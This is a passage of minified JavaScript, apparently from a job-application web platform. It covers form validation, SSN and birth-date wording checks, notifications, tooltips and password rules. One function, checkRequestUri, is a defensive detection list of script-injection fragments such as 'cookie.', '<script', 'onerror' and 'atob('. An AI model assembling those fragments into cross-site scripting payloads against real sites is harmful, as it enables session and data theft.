-1<a.toLowerCase().search("mm/dd/yyyy")||-1<a.toLowerCase().search("mm/dd/yy")||-1<a.toLowerCase().indexOf("mm-dd-yyyy")||-1<a.toLowerCase().search("mm-dd-yy")||-1<a.toLowerCase().search(/\b([x0-9]{3}-[x0-9]{2}-[x0-9]{4})\b/)||-1<a.toLowerCase().search(/\b([x0-9]{3} [x0-9]{2} [x0-9]{4})\b/))return!0;a=a.replace(/\s+/g,"");return-1<a.toLowerCase().search("socialcard")||-1<a.toLowerCase().search("socialcardnumber")||-1<a.toLowerCase().search("socialsecuritycard")||-1<a.toLowerCase().search("socialnumber")||
-1<a.toLowerCase().search("socialsecuritynumber")||-1<a.toLowerCase().search("dateofbirth")||-1<a.toLowerCase().search("birthday")?!0:!1},checkDOBVerbiage:function(a){if(-1<a.toLowerCase().search(/((date( *|_*))(of( *|_*))(birth))/)||-1<a.toLowerCase().search(/\b((d( *|_*))(0( *|_*))(b))\b/)||-1<a.toLowerCase().search(/((birth( *|_*))(date))/)||-1<a.toLowerCase().search(/((birth( *|_*))(day))/)||-1<a.toLowerCase().search("mm/dd/yyyy")||-1<a.toLowerCase().search("mm/dd/yy")||-1<a.toLowerCase().indexOf("mm-dd-yyyy")||
-1<a.toLowerCase().search("mm-dd-yy"))return!0;a=a.replace(/\s+/g,"");return-1<a.toLowerCase().search("dateofbirth")||-1<a.toLowerCase().search("birthday")?!0:!1}},V={isForm:!1,init:function(a){(A.isDefined(a)?a:$(document)).find("form.validate :input").each(function(){var b=$(this);if("SELECT"==b.prop("tagName"))b.on("change",function(){V.field(b)}).on("blur",function(){V.field(b)});else if("checkbox"==b.prop("type")||"radio"==b.prop("type")){if(b.on("click",function(){V.field(b)}),"checkbox"==b.prop("type")&&
null==b.get(0).onclick)b.on("click",function(){this.value="1"==this.value?"0":"1"})}else b.on("blur",function(){V.field(b)});if(b.data("maxlength")){var c=b.data("maxlength");b.prop("maxlength",c+1)}});$("form.validate.onsubmit").on("submit",function(){$(this).hasClass("no-conflict")&&$(".sticky.formError:eq(0)").remove();if(!V.form($(this)))return!1})},form:function(a){if("undefined"==typeof a||!a||""==a)return!0;var b=!1,c="string"==typeof a?$("#"+a+" :input"):a.find(":input");V.isForm=!0;var d=
[];c.each(function(){$t=$(this);$is_visible=0<$t.closest("dd").length?$t.closest("dd").is(":visible"):$t.is(":visible");$t.closest("div.check-group").length&&$t.hasClass("required")&&$is_visible?-1==$.inArray($t.attr("name"),d)&&(d.push($t.attr("name")),V.field($t.closest("fieldset"))||(b=!0)):$is_visible?V.field($t)||(b=!0):"sig_output"===$t.attr("id")&&$t.hasClass("required")&&!$is_visible&&(V.field($t)||(b=!0))});if(b)return V.isForm=!1,V.addError("Please complete all required fields to proceed.",
"",!0),!1;V.isForm=!1;V.removeError("Please complete all required fields to proceed.");if("object"==typeof a&&a.hasClass("no-conflict")||""==$(".sticky.formError:eq(0)").html()||!$(".sticky.formError:eq(0)").length)return!0},field:function(a){var b=!1,c=[],d=[],f=0;var e="";var g=/^[^\s@]+@[^\s@]+\.[^\s@]+$/,h=/[^0-9\(\)\-\+\. ]+|^[^\d]*$/;a=a.jquery?$(a):a;var l=a.closest("div.check-group");l.length&&a.hasClass("required")&&(a=a.closest("fieldset"));"SELECT"!=a.prop("tagName")||a.hasClass("SumoSelectBox")||
"multiple"!=a.attr("multiple")&&""!=a.attr("multiple")||a.find("option").prop("selected",!0);if("checkbox"==a.prop("type")||"radio"==a.prop("type")){switch(a.prop("name")){case "sex_type":e="You must choose a Sex/Gender";break;case "ethnic_type":e="You must choose an Ethnicity";break;case "vet":e="You must choose a VET100 Classification";break;case "veta":e="You must choose a VET100A Classification";break;case "is_vet_2014":e="You must choose a Veteran Classification";break;case "is_disabled":e="You must choose a Disability Classification"}!l.find(":input").hasClass("required")&&
!l.find(":input").hasClass("v")||l.find(":input:checked").length?""!=e?V.removeFieldError(a):A.isDefined(a.data("question-number"))&&""!=a.data("question-number")?d.push("Fix Question #"+a.data("question-number")):A.isDefined(a.data("question-title"))&&""!=a.data("question-title")?d.push(a.data("question-title")):A.isDefined(a.attr("placeholder"))&&""!=a.attr("placeholder")&&!A.isDefined(a.data("question-title"))&&(e=a.attr("placeholder"),e=e.replace("*",""),d.push(e+" is missing.")):(""!=e?V.addFieldError(e,
!0,a):A.isDefined(a.data("question-number"))&&""!=a.data("question-number")?c.push("Fix Question #"+a.data("question-number")+" is missing."):A.isDefined(a.data("question-title"))&&""!=a.data("question-title")?c.push(a.data("question-title")+" is missing."):A.isDefined(a.attr("placeholder"))&&""!=a.attr("placeholder")&&!A.isDefined(a.data("question-title"))&&(e=a.attr("placeholder"),e=e.replace("*",""),c.push(e+" is missing.")),b=!0)}else if("FIELDSET"==a.prop("tagName"))a.find("input:checked").length?
d.push("You must select at least one option."):(c.push("You must select at least one option."),b=!0),a=a.find("input:first");else{if(a.hasClass("required")||a.hasClass("v"))switch(a.val()){case void 0:case !1:case null:case "":case " ":b=!0;break;case 0:case "0":a.hasClass("zeroValue")||"SELECT"!=a.prop("tagName")||(b=!0);break;default:A.supportsPlaceholders||a.attr("placeholder")!=a.val()||(b=!0)}A.isDefined(a.data("question-number"))&&""!=a.data("question-number")&&(b?c.push("Fix Question #"+a.data("question-number")):
d.push("Fix Question #"+a.data("question-number")));A.isDefined(a.data("question-title"))&&""!=a.data("question-title")&&(b?c.push(a.data("question-title")+" is missing."):d.push(a.data("question-title")+" is missing."));A.isDefined(a.attr("placeholder"))&&""!=a.attr("placeholder")&&!A.isDefined(a.data("question-title"))&&(b?(e=a.attr("placeholder"),e=e.replace("*",""),c.push(e+" is missing.")):(e=a.attr("placeholder"),e=e.replace("*",""),d.push(e+" is missing.")));"SELECT"==a.prop("tagName")&&(b?
(e=$("#"+a.attr("id")+" option:selected").text(),e=e.replace("*",""),c.push((""==e?"Preference":e)+" is missing.")):(e=$("#"+a.attr("id")+" option:selected").text(),e=e.replace("*",""),d.push((""==e?"Preference":e)+" is missing.")));e=a.closest("form");var k=e.find('input[name="email"]'),m=e.find('input[name="email_confirm"]');if(!b&&""!=a.val())switch(a.prop("name")){case "email":case "email_confirm":case "email_address":case "supervisor_email":!1===g.test(a.val())?(b=!0,c.push("Invalid email address.")):
d.push("Invalid email address.");k.length&&m.length&&(0<m.val().length&&0<k.val().length&&k.val().toLowerCase()!=m.val().toLowerCase()?(b=!0,c.push("The email addresses you have entered do not match. Please make sure that both email addresses match before proceeding.")):d.push("The email addresses you have entered do not match. Please make sure that both email addresses match before proceeding."));break;case "password":case "password_confirm":g=e.find('input[name="password"]');h=e.find('input[name="password_confirm"]');
h.length&&0<g.val().length&&0<h.val().length&&g.val()!=h.val()?(b=!0,c.push("The passwords you have entered do not match. Please make sure that both passwords match before proceeding.")):d.push("The passwords you have entered do not match. Please make sure that both passwords match before proceeding.");break;case "contact_number":case "phone_number":case "supervisor_phone":case "phone":!0===h.test(a.val())?(b=!0,c.push("Field must be a valid phone number")):d.push("Field must be a valid phone number");
g=e.find('select[name="country_id"]');7>a.val().length&&226==g.val()?(b=!0,c.push("The phone number must be at least 7 digits long")):d.push("The phone number must be at least 7 digits long");break;case "zip":case "zip_code":case "job_board_zip":g=e.find('select[name="country_id"]');5>a.val().length&&226==g.val()?(b=!0,c.push("The zip/postal code must be at least 5 digits long")):d.push("The zip/postal code must be at least 5 digits long");break;default:a.hasClass("digit")&&(!0===/[^0-9]+/.test(a.val())?
(c.push("Field must be a digit with no other characters or spaces."),b=!0):d.push("Field must be a digit with no other characters or spaces.")),a.hasClass("ascii")&&(!0===/[^\x20-\x7f\x0A\x0D]+/.test(a.val())?(c.push("There are unusual characters in a field. You may have tried to copy and paste the text in this field. Try typing the field out by hand and attempt again."),b=!0):d.push("There are unusual characters in a field. You may have tried to copy and paste the text in this field. Try typing the field out by hand and attempt again.")),
a.hasClass("filename")&&(!0===/[^\w\-\.]+/.test(a.val())?(c.push("Field should only have letters, numbers, and the characters _ - . . No spaces or other characters are allowed."),b=!0):d.push("Field should only have letters, numbers, and the characters _ - . . No spaces or other characters are allowed.")),a.hasClass("subdomain")&&(!0===/[^\w\-]+/.test(a.val())?(c.push("Field should only be letters, numbers, and the characters _ and - . No spaces or other characters are allowed."),b=!0):d.push("Field should only be letters, numbers, and the characters _ and - . No spaces or other characters are allowed.")),
a.hasClass("currency")&&(!1===/[0-9]+\.[0-9]{2}/.test(a.val())?(c.push("Field must be in standard currency format, e.g. 10.00."),b=!0):d.push("Field must be in standard currency format, e.g. 10.00."))}!b&&0<a.data("maxlength")&&(g=a.data("maxlength"),a.val().length>g?(c.push("You have exceeded the maximum allowed characters. Maximum: "+g),b=!0):d.push("You have exceeded the maximum allowed characters. Maximum: "+g))}for(f in c)V.addFieldError(c[f],!0,a);for(f in d)V.removeFieldError(a);if(b)return"checkbox"==
a.prop("type")||"radio"==a.prop("type")?(l.find("img").remove(),l.addClass("check-validationFailed"),checkboxID=a.attr("id"),checkboxText=a.attr("iferrText"),1>$("#error-"+checkboxID).length&&checkboxText&&$("<div id='error-"+checkboxID+"' class='col-sm-12' style='color:#b94a48;'>Error: "+checkboxText+"</div>").insertAfter(l)):a.hasClass("SumoSelectBox")&&a.siblings("p.SelectBox").attr("aria-invalid","true").addClass("validationFailed").removeClass("validated"),a.attr("aria-invalid","true"),a.addClass("validationFailed"),
a.removeClass("validated"),!1;"checkbox"==a.prop("type")||"radio"==a.prop("type")?(l.find("img").remove(),l.removeClass("check-validationFailed"),checkboxID=a.attr("id"),$("#error-"+checkboxID).remove(),l.append('<img src="/images/check_margin.png" alt="Successfully Entered" />')):a.hasClass("SumoSelectBox")&&a.siblings("p.SelectBox").attr("aria-invalid","false").removeClass("validationFailed").addClass("validated");a.attr("aria-invalid","false");a.removeClass("validationFailed");a.addClass("validated");
switch(a.prop("name")){case "email":case "email_confirm":k.val()&&m.length&&(k.removeClass("validationFailed"),k.addClass("validated")),m.val()&&(m.removeClass("validationFailed"),m.addClass("validated"))}return!0},addError:function(a,b,c){var d=$(".sticky.formError:eq(0)"),f=d.find("ul"),e=!1,g=a.replace(/<.+>/g,"");d.length?(f.find("li").each(function(h){if(-1!=$(this).data("orig-text").indexOf(g)||-1!=$(this).html().indexOf(a))e=!0}),e||(c?f.prepend('<li data-orig-text="'+g+'">'+a+"</li>"):f.append('<li data-orig-text="'+
g+'">'+a+"</li>"))):V.isForm&&1!=b||(b=A.isMobile?!0:!1,d=N.add('<ul class="error-list"><li data-orig-text="'+g+'">'+a+"</li></ul>",{forceStatus:"error",canClose:b,uniqueClass:"formError"}))},removeError:function(a,b){var c=$(".sticky.formError:eq(0)"),d=c.find("ul"),f=!1,e,g=a.replace(/<.+>/g,"");d.find("li").each(function(h){if(-1!=$(this).data("orig-text").indexOf(g)||-1!=$(this).html().indexOf(a))f=!0,e=h});!f||V.isForm&&1!=b||!c.is(":visible")||(1==d.find("li").length?(c.empty(),b=c.prop("id"),
b=b.match(/[0-9]+/),N.close(b)):d.find("li:eq("+e+")").remove())},addFieldError:function(a,b,c,d){d="undefined"===typeof d?!1:d;setTimeout(function(){var f=$(c).attr("name");if(!f||d)f=$(c).attr("id");f=f.replace("[]","");if(!$("#error_"+f).length){var e=a.replace(/<.+>/g,"");e="<p id='message_"+f+"' style='color: #b94a48'>Error: "+e+"</p>";f=$("<div id='error_"+f+"'>"+e+"</div>");$(".errors_div").length&&$(".errors_div").append(e);"checkbox"==c.prop("type")||"radio"==c.prop("type")?(e=c.closest("fieldset"),
f.insertAfter(e)):"output"==c.prop("name")?(e=c.closest(".sigWrapper"),f.insertAfter(e)):f.insertAfter(c)}},150)},removeFieldError:function(a,b){b="undefined"===typeof b?!1:b;var c=$(a).attr("name");if(!c||b)c=$(a).attr("id");c&&(c=c.replace("[]",""),$("#error_"+c).remove(),$("#message_"+c).remove(),"email_confirm"==c&&$("#error_email:contains('do not match')")&&$("#error_email").remove())},clearErrors:function(){$(".sticky.formError:eq(0)").fadeOut(function(){$(this).remove()})},duplicate:function(a,
b){A.getJson(a,{field:b.prop("name"),value:b.val()},function(c){c&&(c.failed?V.addError(c.message):V.removeError(c.message))})},checkRequestUri:function(a){var b=0,c="window. location. .length .html( .remove( contains( encodeURI( substring( charat( split( cookie. indexof( atob( btoa( onload onerror $.ajax $.get $.post <script \x3c/script alert( confirm(".split(" ");a=decodeURIComponent(a);a.includes("?")?c.forEach(function(d,f){0<=a.toLowerCase().indexOf(d)&&b++}):b=0;return b},isEmailAddressListValid:function(a,
b){var c=!0;if(-1!==a.indexOf("\n"))return!1;a=Txt.clean(a,{stripHtml:!0}).replace(/(mailto:|)+/ig,"");b&&$(b).length&&$(b).val(a);a=a.split(",");for(var d in a)if(a[d]&&!1===/^[^\s@]+@[^\s@]+\.[^\s@]+$/i.test($.trim(a[d]))){c=!1;break}return c}},N={add:function(a,b){var c=$(".sticky");var d={width:225,canClose:!0,time:6E3,uniqueClass:"",forceStatus:""};if(A.isObject(b))for(f in b)d[f]=A.isDefined(b[f])?b[f]:d[f];if(c.length){var f=c.last().attr("id");f=f.split("_");var e=parseInt(f[1])+1}else e=
1;f=$(document.createElement("div")).addClass("alert").addClass("sticky").attr("id","notify_"+e).prop("data-id",e);f.html(a);""!=d.uniqueClass&&f.addClass(d.uniqueClass);d.canClose&&(f.addClass("alert-dismissable"),f.prepend('<button type="button" class="close" data-dismiss="alert" aria-hidden="true" title="Close"><span class="sr-only">Close</span><span class="fa-cancel glyphicon glyphicon-remove"></span></button>'),f.find(".close").click(function(){A.isDefined(b)&&A.isDefined(b.notify_id)&&""!=b.notify_id&&
N.go(b.notify_id);A.isDefined(b)&&"alert_id"in b&&""!=b.alert_id&&N.clearAlert(b.alert_id);N.close(e)}));225!=d.width&&f.css("width",d.width);if(0==c.length)f.css({top:A.isMobile?10:125});else{c=c.last();var g=c[0].offsetTop;f.css({top:g+c.outerHeight()+10})}/error/i.test(a)||"error"==d.forceStatus||"danger"==d.forceStatus?(f.addClass("alert-danger"),d.time="dismiss-after-10"==d.uniqueClass?1E4:4E5):/success/i.test(a)||"success"==d.forceStatus?f.addClass("alert-success"):-1!=a.indexOf("Ticket:")||
"ticket"==d.forceStatus?f.addClass("alert-warning"):f.addClass("alert-info");f.not(".formError").find("a").each(function(){$(this).addClass("alert-link")});a=setTimeout(function(){N.close(e)},d.time);f.data("timeout_id_notify",a);f.data("timeout_time_notify",d.time);f.appendTo(document.body);f.show();!$("#closeAll").length&&1<$(".sticky").length&&$(document.body).append('<div id="closeAll" style="z-index: 20000; white-space: nowrap; position: fixed; top: 54px; right: 20px;" class="alert pointer alert-warning" onclick="$(\'.sticky\').fadeOut().remove(); $(this).fadeOut(function() { $(this).remove(); });">Hide All Notifications</div>')},
close:function(a){var b=$("#notify_"+a),c=b.outerHeight();b.fadeOut(function(){b.remove();N.moveUp(a,c);1>=$(".sticky").length&&$("#closeAll").fadeOut(function(){$(this).remove()})})},remove:function(a){$(".alert.sticky").each(function(){if(-1<this.textContent.indexOf(a))return N.close(this.id.split("_")[1]),!1})},alertAlreadyExists:function(a){var b=!1;$(".alert.sticky").each(function(){if(-1<this.textContent.indexOf(a))return b=!0,!1});return b},moveUp:function(a,b){var c;$(".sticky").each(function(){$currentNotify=
$(this);c=parseInt($currentNotify.prop("data-id"));c==a?$currentNotify.animate({top:120}):c>a&&(offsetTop=$currentNotify[0].offsetTop,$currentNotify.animate({top:offsetTop-b-10}));clearTimeout($currentNotify.data("timeout_id_notify"));setTimeout(function(){N.close(c)},$currentNotify.data("timeout_time_notify"))})},go:function(a,b){$.post("/notify.php",{view_id:a},function(){A.isDefined(b)&&""!=b&&(window.location=b)})},clearAlert:function(a){A.setTempDir("/");A.setTempName("alerts");A.set("clearAlert",
{alert_id:a})},addError:function(a){N.add(a,{uniqueClass:"alert-danger"})}},Tooltip={init:function(){$(function(){Tooltip.active=!1;Tooltip.i=Tooltip.i?Tooltip.i:1;var a=$(document.createElement("img")).attr("src","/images/newhelpicon.png");$(".tooltipTrigger").each(function(){$thisTooltip=$(this);$thisTooltip.hasClass("noHover")?($thisTooltip.click(function(b){if($(b.target).hasClass("tooltipTrigger")||$(b.target).parent().hasClass("tooltipTrigger")){$element=$(this);var c=$element.attr("id"),d=
c+"_div",f=$("#"+d);if($("#"+d).is(":hidden")){if(Tooltip.activeId!=c){var e=Tooltip.activeId+"_div";"fadedIn"==Tooltip[e]&&$("#"+e).show().fadeOut(200,function(){$(this).css({position:"absolute",top:0,left:0,overflowY:"hidden",height:Tooltip[e+"_height"]});Tooltip[e]="fadedOut";Tooltip.active=!1})}var g=$element.position(),h=$element.offset(),l=$element.outerWidth();if($element.hasClass("useAjax")){b=$element.attr("data-ajax").split("-");var k=$(document.createElement("div")).attr("id",c+"_internal_div");
f.html(k);"0px"==f.css("height")&&f.css("height",20);k.html('<img src="/images/loading.gif" height="15" /><br />');AI.get(k.attr("id"),b[0],b[1],function(){m=k.outerHeight();Tooltip[d+"_height"]=k.css("height");n=5<g.top-m?g.top-m-(f.outerHeight()-parseInt(f.css("height"))):5;p=5<h.left&&5<n?g.left+5:g.left+l;q=450<m?"scroll":"visible";450<m&&(m=350,n=g.top-$("#"+c+"_div").outerHeight());k.outerHeight()>f.outerHeight()&&f.css({height:m,top:n,left:p,overflowY:q})},b[2])}var m=$("#"+d).outerHeight();
Tooltip[d+"_height"]=$("#"+d).css("height");var n=5<g.top-m?g.top-m:5,p=5<h.left&&5<n?g.left+5:g.left+l;var q=450<m?"scroll":"visible";450<m&&($("#"+c+"_div").css({height:350}),n=g.top-$("#"+c+"_div").outerHeight());$("#"+c+"_div").css({position:"absolute",top:n+"px",left:p+"px",overflowY:q,width:300}).hide().fadeIn(200,function(){Tooltip[d]="fadedIn";Tooltip.activeId=c;Tooltip.active=!0}).find("a").attr("target","_blank");$(window).one("dblclick",function(){$("#"+d).show().fadeOut(function(){$(this).css({position:"absolute",
top:0,left:0,overflowY:"hidden",height:Tooltip[d+"_height"]});Tooltip[d]="fadedOut";Tooltip.active=!1});$(window).unbind("dblclick")})}else"fadedIn"==Tooltip[d]&&$("#"+d).show().fadeOut(200,function(){$(this).css({position:"absolute",top:0,left:0,overflowY:"hidden",height:Tooltip[d+"_height"]});Tooltip[d]="fadedOut";Tooltip.active=!1})}}),$thisTooltip.attr("id","tooltip_"+Tooltip.i),$thisTooltip.attr("title","Click For More Information (Double Click To Close)")):($thisTooltip.hover(function(){$element=
$(this);var b=$element.attr("id"),c=b+"_div",d=$("#"+c);"undefined"!=typeof Tooltip.mouseOutTimeoutId&&b==Tooltip.activeId&&clearTimeout(Tooltip.mouseOutTimeoutId);void 0!=Tooltip[c]&&"fadedOut"!=Tooltip[c]||Tooltip.active||(Tooltip.timeoutId=window.setTimeout(function(){var f=$element.position();var e=$element.offset();var g=$element.outerWidth();d.show();if($element.hasClass("useAjax")){var h=$element.attr("data-ajax").split("-");var l=$(document.createElement("div")).attr("id",b+"_internal_div");
d.html(l);"0px"==d.css("height")&&d.css("height",20);l.html('<img src="/images/loading.gif" height="15" /><br />');AI.get(l.attr("id"),h[0],h[1],function(){k=l.outerHeight();Tooltip[c+"_height"]=l.css("height");m=5<f.top-k?f.top-k-(d.outerHeight()-parseInt(d.css("height"))):5;n=5<e.left&&5<m?f.left+5:f.left+g;p=450<k?"scroll":"visible";450<k&&(k=350,m=f.top-$("#"+b+"_div").outerHeight());l.outerHeight()>d.outerHeight()&&d.css({height:k,top:m,left:n,overflowY:p})},h[2])}var k=d.outerHeight();Tooltip[c+
"_height"]=d.css("height");var m=5<f.top-k?f.top-k:5;var n=5<e.left&&5<m?f.left+5:f.left+g;var p=450<k?"scroll":"visible";450<k&&(d.css({height:350}),m=f.top-d.outerHeight());d.css({position:"absolute",top:m,left:n,overflowY:p,width:300}).hide().fadeIn(200,function(){Tooltip[c]="fadedIn";Tooltip.activeId=b;if(!$element.hasClass("noClick"))$(window).one("mousedown",function(){d.show().fadeOut(function(){$(this).css({position:"absolute",top:0,left:0,overflowY:"hidden",height:Tooltip[c+"_height"]});
Tooltip[c]="fadedOut";Tooltip.active=!1;window.clearTimeout(Tooltip.timeoutId)});$(window).unbind("mousedown")});Tooltip.active=!0}).find("a").attr("target","_blank")},600))},function(){$element=$(this);var b=$element.attr("id")+"_div",c=$("#"+b);Tooltip.timeoutId&&window.clearTimeout(Tooltip.timeoutId);"fadedIn"==Tooltip[b]&&($(window).unbind("mousedown"),Tooltip.mouseOutTimeoutId=setTimeout(function(){c.show().fadeOut(200,function(){$(this).css({position:"absolute",top:0,left:0,overflowY:"hidden",
height:Tooltip[b+"_height"]});Tooltip[b]="fadedOut";Tooltip.active=!1})},400))}),$thisTooltip.attr("id","tooltip_"+Tooltip.i));$thisTooltip.children("div").addClass("tooltip").attr("id","tooltip_"+Tooltip.i+"_div");++Tooltip.i;$thisTooltip.find("img").length||$thisTooltip.hasClass("noIcon")||$thisTooltip.append(a.clone());$thisTooltip.hasClass("noIcon")&&$thisTooltip.css({textDecoration:"underline",fontWeight:"bold",color:"#4A5C82"})})})}},Analytics={extraParams:{},hasSent:!1,addAction:function(a,
b){a={action:a};A.isObject(b)&&$.extend(a,b);"undefined"!==typeof document.referrer&&""!==document.referrer&&Analytics.addParams({referrer:document.referrer});$(Analytics.extraParams).length&&$.extend(a,Analytics.extraParams);$.post("/includes/link_tracking.php",a,function(){Analytics.extraParams={}});Analytics.hasSent=!0},addParams:function(a){$(a).length&&$.extend(Analytics.extraParams,a)}},typeDelay=function(){var a=0;return function(b,c){clearTimeout(a);a=setTimeout(b,c)}}(),Password={minLength:0,
minLetters:0,minSpecials:0,minNumbers:0,currentPasswordLength:0,passwordId:"",confirmPasswordId:"",confirmPasswordErrorDiv:"",errorDiv:"",formId:"",switchId:"",showPopup:!1,requirementsDiv:"",checkImage:"/images/check_margin.png",xImage:"/images/x_margin.png",initStuff:function(a){var b=[],c=Password;a=""!=a&&void 0!=a?a:"password_requirements_div";c.switchId=""!=c.switchId?c.switchId:"password_switch";if(c.formId)$("#"+c.formId).on("submit",function(d){if("0"==$("#"+c.switchId).val()&&""!=$("#"+
c.passwordId).val())return N.add("Error: Your password does not meet all the necessary requirements. Please re-type your password and try again."),d.stopImmediatePropagation(),!1});$("#"+a).length&&(c.requirementsDiv=a,0!=c.minLetters&&b.push('<img src="'+c.xImage+'" border="0" id="password_req_letters" />Letters in password: '+c.minLetters),0!=c.minNumbers&&b.push('<img src="'+c.xImage+'" border="0" id="password_req_numbers" />Numbers in password: '+c.minNumbers),0!=c.minSpecials&&b.push('<img src="'+
c.xImage+'" border="0" id="password_req_specials" />Special characters in password: '+c.minSpecials+" (ex. !@#$%^&*()?<>. etc)"),0!=c.minLength&&b.push('<img src="'+c.xImage+'" border="0" id="password_req_length" />Total minimum length of password: '+c.minLength+'. Currently at <span id="password_length_counter">'+c.currentPasswordLength+"</span> characters."),0==c.minLength&&0==c.minLetters&&0==c.minNumbers&&0==c.minSpecials||$("#"+a).html("Your password must meet the following requirements:<br />"+
b.join("<br />")));c.passwordId=""!=c.passwordId?c.passwordId:"password";if($("#"+c.passwordId).length)$("#"+c.passwordId).on("keyup",function(){$("#"+c.requirementsDiv).show();var d=this;typeDelay(function(){Password.checkPassword(d.value)},200)})},setupRequirementsDiv:function(a){var b=[],c=Password;$("#"+a).length&&(c.requirementsDiv=a,0!=c.minLetters&&b.push('<img src="'+c.xImage+'" border="0" id="password_req_letters" />Letters in password: '+c.minLetters),0!=c.minNumbers&&b.push('<img src="'+
c.xImage+'" border="0" id="password_req_numbers" />Numbers in password: '+c.minNumbers),0!=c.minSpecials&&b.push('<img src="'+c.xImage+'" border="0" id="password_req_specials" />Special characters in password: '+c.minSpecials+" (ex. !@#$%^&*()?<>. etc)"),0!=c.minLength&&b.push('<img src="'+c.xImage+'" border="0" id="password_req_length" />Total minimum length of password: '+c.minLength+'. Currently at <span id="password_length_counter">'+c.currentPasswordLength+"</span> characters."),0==c.minLength&&
0==c.minLetters&&0==c.minNumbers&&0==c.minSpecials||$("#"+a).html("Your password must meet the following requirements:<br />"+b.join("<br />")))},checkLength:function(a){if(0!=Password.minLength&&a.length<Password.minLength)return $("#password_req_length").attr("src",Password.xImage),!1;$("#password_req_length").attr("src",Password.checkImage);return!0},checkLetters:function(a){if(0!=Password.minLetters){regex=new RegExp("[A-Za-z]{"+Password.minLetters+",}");if(regex.test(a))return $("#password_req_letters").attr("src",
Password.checkImage),!0;$("#password_req_letters").attr("src",Password.xImage);return!1}},checkSpecials:function(a){if(0!=Password.minSpecials){regex=new RegExp("[^A-Za-z0-9\t\n ]{"+Password.minSpecials+",}");if(regex.test(a))return $("#password_req_specials").attr("src",Password.checkImage),!0;$("#password_req_specials").attr("src",Password.xImage);return!1}},checkNumbers:function(a){if(0!=Password.minNumbers){regex=new RegExp("[0-9]{"+Password.minNumbers+",}");if(regex.test(a))return $("#password_req_numbers").attr("src",
Password.checkImage),!0;$("#password_req_numbers").attr("src",Password.xImage);return!1}},checkPassword:function(a){var b=Password,c=[];var d=b.checkLength(a);var f=b.checkLetters(a);var e=b.checkNumbers(a);var g=b.checkSpecials(a);if("undefined"==typeof d&&"undefined"==typeof f&&"undefined"==typeof e&&"undefined"==typeof g)return!0;$("#password_length_counter").length&&$("#password_length_counter").text(a.length);0!=d&&0!=f&&0!=e&&0!=g||c.push("Your password must meet the following requirements:");
0==f&&c.push("Letters in password: "+b.minLetters);0==e&&c.push("Numbers in password: "+b.minNumbers);0==g&&c.push("Special characters in password: "+b.minSpecials+" (ex. !@#$%^&*()<>?. etc)");0==d&&c.push("Total minimum length of password: "+b.minLength);if(c.length)return""!=b.errorDiv&&$("#"+b.errorDiv).length?$("#"+b.errorDiv).html(c.join("<br /.>")):b.showPopup&&N.add(c.join("<br />")),$("#"+b.switchId).val(0),!1;$("#"+b.switchId).val(1);return!0},comparePasswords:function(){var a=Password;if(""!=
a.confirmPasswordId&&""!=a.passwordId&&$("#"+a.confirmPasswordId).length&&$("#"+a.passwordId).length){if(""!=$("#"+a.confirmPasswordId).val()&&$("#"+a.confirmPasswordId).val()!=$("#"+a.passwordId).val())return $("#"+a.confirmPasswordErrorDiv).text("Your passwords don't match."),a.checkPassword($("#"+a.passwordId).val()),!1;$("#"+a.confirmPasswordErrorDiv).text("");a.checkPassword($("#"+a.passwordId).val());return!0}}},P={activeForm:"",saveDialog:function(a){Apprise("A change was made, but wasn't saved. Do you want to save your changes?",
{buttons:{dontSave:{action:function(){A.isDefined(a.dontSaveFunc)&&a.dontSaveFunc();Apprise("close")},className:"pull-left",id:"dont_save",text:"Don't Save"},cancel:{action:function(){Apprise("close")},className:null,id:"cancel",text:"Cancel"},save:{action:function(){A.isDefined(a.saveFunc)&&a.saveFunc();Apprise("close")},className:"pure-button-accent",id:"save",text:"Save Changes"}}})}},Q={defaultOptions:{question_input:"#question",question_html:"#example_question",answer_type_input:"#answer_type",
add_more_rows:"#add_more_rows",answer_table:"#answers_table",main_form:"#question-form",example_element_container:"#example_type"},showType:function(a,b){b=$.extend(Q.defaultOptions,b);var c=$(b.example_element_container),d=$(b.answer_table);switch(a){case "":case "0":d.hide();break;case "1":case "11":c.html('<input type="text" />');d.hide().find(".populate-options:eq(0)").removeClass("v zeroValue");break;case "2":c.html('<textarea rows="4" cols="45"></textarea>');d.hide().find(".populate-options:eq(0)").removeClass("v zeroValue");
break;case "3":c.html('<select id="select"></select>');d.show().find(".populate-options:eq(0)").addClass("v zeroValue");$(b.main_form+' input[name="id"]:eq(0)').val()||$(b.answer_table+" input").val("").prop("checked",!1);Q.addOptions(b);break;case "4":c.html('<input type="checkbox" />');d.show().find(".populate-options:eq(0)").addClass("v zeroValue");$(b.main_form+' input[name="id"]:eq(0)').val()||$(b.answer_table+" input").val("").prop("checked",!1);Q.addOptions(b);break;case "5":c.html('<input type="radio" name="example" />');
d.show().find(".populate-options:eq(0)").addClass("v zeroValue");$(b.main_form+' input[name="id"]:eq(0)').val()||$(b.answer_table+" input").val("").prop("checked",!1);Q.addOptions(b);break;case "6":c.html('<select id="select"></select>');d.show().find(".populate-options:eq(0)").addClass("v zeroValue");$(b.main_form+' input[name="id"]:eq(0)').val()||($(b.answer_table+" input").val("").prop("checked",!1),$(b.main_form+' input[name="answer[]"]:eq(0)').val("Yes"),$(b.main_form+' input[name="answer[]"]:eq(1)').val("No"));
Q.addOptions(b);break;case "7":c.html('<input type="date" />');d.hide().find(".populate-options:eq(0)").removeClass("v zeroValue");break;case "10":c.html('<select id="select"><option></option><option>Yes</option><option>No</option></select>');d.show().find(".populate-options:eq(0)").addClass("v zeroValue");$(b.answer_table+" input").val("").prop("checked",!1);$(b.main_form+' input[name="answer[]"]:eq(0)').val("Yes");$(b.main_form+' input[name="answer[]"]:eq(1)').val("No");Q.addOptions(b);break;case "12":case "13":var f=
{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",
